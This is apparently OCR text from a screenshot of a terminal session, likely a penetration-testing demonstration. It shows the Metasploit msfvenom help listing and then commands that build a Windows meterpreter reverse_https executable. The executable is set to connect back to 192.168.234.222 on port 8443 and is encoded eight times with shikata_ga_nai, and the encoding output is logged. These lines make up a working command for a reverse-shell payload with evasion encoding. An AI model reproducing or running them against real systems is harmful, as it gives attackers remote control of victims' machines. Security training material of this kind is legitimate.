 iTerm2 Shell Edit View Profiles Toolbelt Window Help 100% Mon Dec 26 18:10 Vlad Styran
1. bash
-p, --payload <payload> Payload to use. Specify a '-' or stdin to use custom payloads
--payload-options List the payload's standard options
-l, --list [type] List a module type. Options are: payloads, encoders, nops, all
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
-f, --format <format> Output format (use --help-formats for a list)
--help-formats List available formats
-e, --encoder <encoder> The encoder to use
-a, --arch <arch> The architecture to use
--platform <platform> The platform of the payload
--help-platforms List available platforms
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-b, --bad-chars <list> The list of characters to avoid example: '\x00\xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for certain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
[sapran:~/tools/metasploit-framework] master(1)+* 1 ± ./msfvenom -p windows/meterpreter/reverse_https -e x86/shikata_ga_nai -f exe -i 8 -out
~/Shared/payload
payload3.exe payload4.exe
[sapran:~/tools/metasploit-framework] master(1)+* 1 ± ./msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.234.222 LPORT=8443 -e x8
6/shikata_ga_nai -f exe -i 8 -out ~/Shared/payload5.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 8 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 492 (iteration=0)
x86/shikata_ga_nai succeeded with size 519 (iteration=1)
x86/shikata_ga_nai succeeded with size 546 (iteration=2)
x86/shikata_ga_nai succeeded with size 573 (iteration=3)
x86/shikata_ga_nai succeeded with size 600 (iteration=4)
x86/shikata_ga_nai succeeded with size 627 (iteration=5)
x86/shikata_ga_nai succeeded with size 654 (iteration=6)
x86/shikata_ga_nai succeeded with size 681 (iteration=7)
x86/shikata_ga_nai chosen with final size 681
Payload size: 681 bytes
Final size of exe file: 73802 bytes
Saved as: ut
[sapran:~/tools/metasploit-framework] master(1)+* ± mv ut ~/Shared/payload5.exe
[sapran:~/tools/metasploit-framework] master(1)+* ±
8:10 AM
12/26/2016
2
Right ⌘